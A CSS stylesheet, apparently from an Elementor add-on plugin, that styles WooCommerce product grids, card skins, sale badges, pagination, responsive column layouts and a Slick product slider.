.woocommerce .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product {
	width: 50%;
}

.uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product {
	width: 33.33%;
}

.uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product {
	width: 25%;
}

.uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 .products li.product,
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product,
.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n+1),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-products-grid .uael-woo-product__column-1 .products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-1 ul.products li.product:nth-child(n),
.uael-woo-products-grid .uael-woo-product__column-2 .products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-2 ul.products li.product:nth-child(2n),
.uael-woo-products-grid .uael-woo-product__column-3 .products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-3 ul.products li.product:nth-child(3n),
.uael-woo-products-grid .uael-woo-product__column-4 .products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-4 ul.products li.product:nth-child(4n),
.uael-woo-products-grid .uael-woo-product__column-5 .products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-5 ul.products li.product:nth-child(5n),
.uael-woo-products-grid .uael-woo-product__column-6 .products li.product:nth-child(6n),
.uael-woo-products-grid .uael-woo-product__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap {
	position: relative;
}

.uael-woocommerce .woocommerce-LoopProduct-link {
	margin: 0;
}

.uael-woocommerce .uael-woo-products-thumbnail-wrap img,
.uael-woo-categories .products li.product a img,
.uael-woo-categories ul.products li.product a img {
	margin: 0;
	width: 100%;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-quick-view-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	text-align: center;
	padding: 5px;
	background: rgba( 0,0,0,0.4);
	opacity: 0;
	-webkit-transition: all 300ms linear;
	transition: all 300ms linear;
	cursor: pointer;
	z-index: 9;
}

.uael-woo-skin-grid-default .uael-quick-view-btn .uael-qv-icon {
	margin-right: 10px;
}

.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap:hover .uael-quick-view-btn,
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover .uael-action-tooltip {
	opacity: 1;
}

.uael-woo-skin-grid-default .uael-woo-product-wrapper {
	height: 100%;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-product-actions {
	position: absolute;
	top: 15px;
	right: 15px;
	-webkit-transform: translate3d(15px,0,0);
	transform: translate3d(15px,0,0);
	-webkit-transition: all .35s;
	transition: all .35s;
	margin-bottom: 2px;
	opacity: 0;
}

.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap:hover .uael-product-actions {
	-webkit-transform: translate3d(5px,0,0);
	transform: translate3d(0,0,0);
	opacity: 1;
}

.uael-woo-skin-grid-franko .uael-action-tooltip {
	opacity: 0;
	display: inline-block;
	/*display: none;*/
	position: absolute;
	pointer-events: none;
	z-index: 9;
	top: 50%;
	right: -webkit-calc( 100% + 8px );
	right: calc( 100% + 8px );
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	white-space: nowrap;
	padding: 2px 8px;
	background: rgba(0,0,0,0.8);
	color: #ffffff;
	font-size: 12px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
}

.uael-woo-skin-grid-franko .uael-action-tooltip:before {
	top: calc(50% - 5.5px);
	top: -webkit-calc(50% - 5.5px);
	right: -10px;
	content: "";
	position: absolute;
	border: 5px solid transparent;
	border-left: 5px solid rgba(0,0,0,0.8);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap {
	position: relative;
	display: block;
	margin: 0 0 3px;
	background: #ffffff;
	text-align: center;
	color: #3a3a3a;
	outline: none;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item-wrap:hover {
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.1);
	box-shadow: 0 3px 3px rgba(0,0,0,0.1);
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-action-item {
	display: block;
	color: #3a3a3a;
	width: 40px;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
}

.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.loading .uael-ajax-add-cart-icon:before {
	content: "\f110";
}
.uael-woo-skin-grid-franko .uael-product-actions .uael-add-to-cart-btn.added .uael-ajax-add-cart-icon:before {
	content: "\f00c";
}

/* Flash Notification */
.uael-woocommerce .uael-onsale,
.uael-woocommerce .uael-featured {
	color: white;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	z-index: 10;
}
.uael-woocommerce .uael-onsale {
	background-color: #77a464;
}
.uael-woocommerce .uael-featured {
	background-color: #6d7882;
}

/* Default Skin */
.uael-woo-skin-grid-default .uael-flash-container,
.uael-woo-skin-grid-franko .uael-flash-container,
.uael-woo-products-slider ul.slick-dots li button:before,
.uael-woo-category-slider ul.slick-dots li button:before,
.uael-woocommerce .uael-show-on-hover,
.uael-quick-view-data,
.elementor-widget-uael-woo-products .uael-loader-overlay.uael-quick-view-loader,
#uael-quick-view-modal .uael-content-main-wrapper {
	position: absolute;
	top: 0;
	left: 0;
}
.uael-woo-skin-grid-default .uael-flash-container {
	z-index: 21;
	margin-top: 25px;
	text-align: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap {
	margin: auto auto auto -10px;
}

.uael-woo-skin-grid-default .uael-sale-flash-wrap .uael-onsale,
.uael-woo-skin-grid-default .uael-featured {
	min-width: 1em;
	min-height: 1em;
	line-height: 1em;
	padding: 0;
	font-size: 1em;
	font-weight: normal;
	display: inline-block;
}

.uael-sale-flash-circle .uael-onsale,
.uael-featured-flash-circle .uael-featured {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

.uael-woo-skin-grid-default .uael-featured-flash-wrap {
	margin: 0 0 0 -10px;
}
.uael-woo-skin-grid-default .double-flash .uael-featured-flash-wrap,
.uael-woo-skin-grid-franko .uael-double-flash .uael-featured-flash-wrap {
	margin-top: -10px;
}

.uael-woo-skin-grid-franko .uael-featured {
	display: inline-block;
}
.uael-woo-skin-grid-default .double-flash .uael-featured {
	min-width: 0.8em;
	min-height: 0.8em;
	line-height: 0.8em;
}

/* Franko Skin */
.uael-woo-skin-grid-franko .uael-flash-container {
	z-index: 21;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.uael-woo-skin-grid-franko .uael-sale-flash-wrap {
	display: inline-block;
	margin: 0;
}

.uael-woo-skin-grid-franko .uael-onsale {
	display: block;
	padding: 0;
}

.uael-out-of-stock {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	top: 50%;
	left: 0;
	right: 0;
	padding: 1.3em 0em;
	bottom: auto;
	text-transform: uppercase;
	font-weight: bold;
	-webkit-transform: translateY(-50%) translate3d(0,0,0);
	transform: translateY(-50%) translate3d(0,0,0);
}

/* Pagination */
.uael-woo-pagination-align-right .uael-woocommerce-pagination,
[dir="rtl"] .uael-woo-product .woocommerce-product-details__short-description {
    text-align: right;
}
.uael-woocommerce-pagination ul {
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	padding: 0;
	clear: both;
	border: 0;
	margin: 1px;
	width: auto;
}

.uael-woocommerce-pagination li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	float: left;
	/* display: inline; */
	overflow: hidden;
}

.uael-woocommerce-pagination ul li .page-numbers:focus,
.uael-woocommerce-pagination ul li .page-numbers:hover,
.uael-woocommerce-pagination ul li span.current {
	color: #ffffff;
	background: #000000bd;
}

.uael-woocommerce-pagination ul li .page-numbers {
	margin: 0;
	text-decoration: none;
	color: #000000bd;
	border: 1px solid #000000bd;
	padding: 0;
	line-height: 1;
	font-size: 1em;
	font-weight: normal;
	padding: 0.75em;
	display: block;
	min-width: 2.5em;
}

@media (max-width: 1024px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product {
		width: 100%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-tablet-align-center .uael-woocommerce-pagination {
		text-align: center;
	}

	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-tablet--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.uael-woocommerce .products li.product,
	.woocommerce .uael-woocommerce .products li.product,
	.woocommerce-page .uael-woocommerce .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woocommerce ul.products li.product,
	.woocommerce-page .uael-woocommerce ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
	}
	.uael-woo-skin-grid-franko .uael-product-actions,
	.uael-woo-skin-grid-default .uael-woo-products-thumbnail-wrap .uael-quick-view-btn,
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		opacity: 1;
	}
	.uael-woo-skin-grid-franko .uael-woo-products-thumbnail-wrap .uael-product-actions {
		-webkit-transform: translate3d(5px,0,0);
		transform: translate3d(0,0,0);
	}
}

@media (max-width: 767px) {
	.uael-woocommerce .products li.product,
	.woocommerce .uael-woo-products-grid .products li.product,
	.uael-woocommerce ul.products li.product,
	.woocommerce .uael-woo-products-grid ul.products li.product {
		margin-left: 0px;
		margin-right: 0px;
		padding: 0 10px;
		margin-bottom: 35px;
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product,
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product,
	.woocommerce-page .uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-products-grid .uael-woo-product__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-products-grid .uael-woo-product__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-right .uael-woocommerce-pagination {
		text-align: right;
	}

	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-right .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-center .uael-woocommerce-pagination {
		text-align: center;
	}
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
    }
}


/* Product Slider */

/* -------- Slick Css */

.uael-woo-products-slider .uael-woo-products-inner .products li.product,
.uael-woo-products-slider .uael-woo-products-inner ul.products li.product {
	margin-bottom: 20px;
}

.uael-woo-products-slider .uael-slick-dotted .products,
.uael-woo-products-slider .uael-slick-dotted ul.products {
	margin-bottom: 30px;
}

.uael-woo-products-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	-ms-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

.uael-woo-products-slider .slick-prev,
.uael-woo-products-slider .slick-next {
	z-index: 10;
}

.uael-woo-products-slider .slick-prev:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
}

.uael-woo-products-slider .slick-next:before {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
}

[dir="rtl"] .uael-woo-products-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-products-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */
.uael-woo-products-slider .slick-track,
.uael-woo-products-slider .slick-slide,
.uael-mc,
.uael-mc__btn,
.uael-mc__btn-icon,
.uael-mc div.uael-mc__btn-icon.uael-badge-inline,
.uael-mc-modal,
.uael-mc-offcanvas,
.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap,
.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header,
.uael-mc .woocommerce-mini-cart__buttons,
.uael-woocommerce .products,
.uael-woocommerce ul.products,
.uael-woo-category-slider .slick-track,
.uael-woo-category-slider .slick-slide,
.uael-mc__btn {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-woo-products-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 10px;
	margin-top: 10px;
}

.uael-woo-products-slider .slick-slide > div {
	position: relative;
}



/* Arrow Outside */
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	left: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: -25px;
}
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
	left: auto;
}

/* Arrow Inside */
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
